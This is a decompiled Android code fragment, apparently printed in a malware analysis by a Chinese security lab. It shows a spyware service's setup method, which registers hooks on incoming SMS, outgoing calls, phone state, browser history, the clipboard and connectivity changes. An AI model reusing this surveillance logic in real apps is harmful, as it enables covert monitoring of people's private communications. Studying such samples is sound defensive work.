 public void setupLogging() {
    try {
        IntentFilter v11 = new IntentFilter("android.net.wifi.supplicant.CONNECTION_CHANGE");
        this.wifiReceiver = new WifiStatusManager(this);
        this.registerReceiver(this.wifiReceiver, v11);  // 网络变化
        AMService.smsObserver = new SmsObserver(((Context)this), this.mHandLering);
        this.registerReceiver(AMService.smsObserver.inSms, new IntentFilter("android.provider.Telephony.SMS_RECEIVED"));  // 接收短信
        IntentFilter v7 = new IntentFilter("android.intent.action.PHONE_STATE");
        v7.addAction("android.intent.action.NEW_OUTGOING_CALL");
        this.callsReceiver = new CallsManager(this);
        this.registerReceiver(this.callsReceiver, v7);  // 播出电话
        this.urlObserver = new HistoryObserver(((Context)this), this.mHandLering);  // 浏览器书签
        this.mTaskTimer = new Timer("taskTimer");
        this.mTaskTimer.scheduleAtFixedRate(this.doFindTask, 5000, 10000);
        if(Build$VERSION.SDK_INT < 11) {
            this.mClipTimer = new Timer("clipTimer");
            this.mClipTimer.scheduleAtFixedRate(this.doScanClip, 30000, 30000);
        }
        else {
            this.clipListener = new ClipboardListener(this);
            this.mClipboard = this.getSystemService("clipboard");
            this.mClipboard.addPrimaryClipChangedListener(this.clipListener);
        }
        IntentFilter v9 = new IntentFilter("android.intent.action.ACTION_SHUTDOWN");  // 关机状态
        this.powerReceiver = new ShutdownManager(this);
        this.registerReceiver(this.powerReceiver, v9);
        this.gsmObserver = new GsmObserver(this);
        this.telManager = this.getSystemService("phone");
        this.telManager.listen(this.gsmObserver, 1);  // 监听电话状态
        IntentFilter v6 = new IntentFilter("android.intent.action.AIRPLANE_MODE");  // 飞行模式
        this.airReceiver = new AirplaneManager(this);
        this.registerReceiver(this.airReceiver, v6);
    }
暗影安全实验室